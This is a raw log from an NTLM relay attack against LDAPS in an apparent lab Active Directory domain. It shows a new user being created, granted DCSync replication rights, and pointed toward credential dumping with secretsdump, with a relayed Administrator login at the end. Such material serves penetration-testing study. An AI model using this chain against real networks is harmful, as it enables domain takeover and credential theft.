 }
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://ocsp.digicert.com/
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] HTTPD: Client requested path: http://ocsp.digicert.com/
[*] Adding new user with username: KRTaxsWEiV and password: g?UYKx*Zo@9~j^} result: OK
[*] Querying domain security descriptor
[*] Success! User KRTaxsWEiV now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240227-102534.restore
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] Authenticating against ldaps://192.168.17.139 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains